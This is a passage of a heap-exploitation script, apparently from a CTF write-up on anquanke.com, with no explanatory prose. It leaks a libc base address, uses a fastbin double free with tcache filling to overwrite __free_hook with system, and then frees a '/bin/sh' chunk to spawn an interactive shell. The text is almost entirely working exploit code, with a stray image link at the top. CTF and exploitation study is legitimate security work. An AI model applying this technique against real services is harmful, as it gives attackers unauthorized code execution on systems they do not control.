 print hex(u64(name[0:6].ljust(8,'\x00')))
libc_base=u64(name[0:6].ljust(8,'\x00'))-main_aren_top_off
print hex(libc_base)
print hex(free_hook_off+libc_base)
for i in xrange(0, 13):
add(0x60, 'A'*0x60, 'B'*0xC)
for i in xrange(2, 9):
call(i)
call(10)
call(11)
call(10)
for i in xrange(0, 7):
add(0x60, 'A'*0x60, 'B'*0xC)
buf=p64(libc_base+free_hook_off)+'C'*0x58
add(0x60, buf, 'B'*0xC)
add(0x60, '/bin/sh;'+'A'*0x58, 'B'*0xC)
add(0x60, buf, 'B'*0xC)
buf=p64(system_off +libc_base)+'C'*0x58
add(0x60, buf, 'B'*0xC)
call(23)
p.interactive()
安全客（www.anquanke.com）